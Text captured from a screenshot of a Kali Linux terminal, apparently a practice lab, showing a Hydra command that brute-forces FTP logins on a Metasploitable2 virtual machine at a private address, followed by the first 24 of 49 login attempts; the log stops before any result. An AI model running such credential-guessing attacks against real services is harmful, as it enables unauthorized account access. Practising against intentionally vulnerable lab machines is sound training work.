 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
4
5:50
kali@kali: ~/Downloads
File Actions Edit View Help
water
woo
msfadmin
yellow
food
eba
(kali㉿kali)-[~/Downloads]
$ hydra -L /home/kali/Downloads/username.txt -P /home/kali/Downloads/password.txt 192.168.91.129 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
thics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 05:49:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking ftp://192.168.91.129:21/
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "blue" - 1 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "water" - 2 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "woo" - 3 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "msfadmin" - 4 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "yellow" - 5 of 49 [child 4] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "food" - 6 of 49 [child 5] (0/0)
[ATTEMPT] target 192.168.91.129 - login "ball" - pass "eba" - 7 of 49 [child 6] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "blue" - 8 of 49 [child 7] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "water" - 9 of 49 [child 8] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "woo" - 10 of 49 [child 9] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "msfadmin" - 11 of 49 [child 10] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "yellow" - 12 of 49 [child 11] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "food" - 13 of 49 [child 12] (0/0)
[ATTEMPT] target 192.168.91.129 - login "rice" - pass "eba" - 14 of 49 [child 13] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "blue" - 15 of 49 [child 14] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "water" - 16 of 49 [child 15] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "woo" - 17 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "msfadmin" - 18 of 49 [child 10] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "yellow" - 19 of 49 [child 11] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "food" - 20 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.91.129 - login "yoghurt" - pass "eba" - 21 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.91.129 - login "green" - pass "blue" - 22 of 49 [child 4] (0/0)
[ATTEMPT] target 192.168.91.129 - login "green" - pass "water" - 23 of 49 [child 6] (0/0)
[ATTEMPT] target 192.168.91.129 - login "green" - pass "woo" - 24 of 49 [child 13] (0/0)